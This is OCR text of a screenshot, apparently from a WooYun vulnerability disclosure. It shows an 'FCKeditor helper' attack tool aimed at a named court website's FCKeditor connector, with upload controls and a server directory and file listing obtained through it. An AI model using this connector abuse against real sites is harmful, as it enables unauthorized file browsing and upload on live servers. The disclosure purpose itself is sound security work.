 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 提交漏洞 FCKeditor助手 By.r00ts FCKeditor - Connectors Tests
file:///C:/Users/Administrator/Desktop/T00ls/exploit/html/fckeditor助手.html# 百度 <Ctrl+K>
FCKeditor Path: http://xmhsfy.gov.cn/fckeditor/editor/filemanager/connectors/aspx/connector.aspx
Connector: Current Folder Resource Type
ASP.Net d:/厦门海事法院/hs File
Get Folders Get Folders and Files Create Folder Get Folders2 Get Folders and Files2 Create Folder2
File Upload 浏览... 未选择文件。 Upload Upload2
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/d:/厦门海事法院/hs/" url="/upload/File/d:/厦门海事法院/hs/"/>
− <Folders>
<Folder name="Admin"/>
<Folder name="App_Data"/>
<Folder name="bin"/>
<Folder name="Css"/>
<Folder name="fckeditor"/>
<Folder name="Images"/>
<Folder name="JavaScript"/>
<Folder name="upload"/>
<Folder name="UploadFiles"/>
<Folder name="WebControls"/>
</Folders>
− <Files>
<File name="Case.aspx" size="2"/>
<File name="CourtLaw.aspx" size="4"/>
<File name="CourtLawScroll.aspx" size="3"/>
<File name="Default.aspx" size="16"/>
<File name="Drop.aspx" size="2"/>
<File name="DVedio.aspx" size="1"/>
<File name="foot.ascx" size="1"/>
<File name="FrendSiteScroll.aspx" size="3"/>
<File name="Head.ascx" size="11"/>
<File name="Index.aspx" size="15"/>
<File name="InfoList.aspx" size="3"/>
<File name="InfoView.aspx" size="5"/>
<File name="Master.master" size="2"/>
<File name="MenuView.aspx" size="6"/>
<File name="NewsExpress.aspx" size="3"/>
www.wooyun.org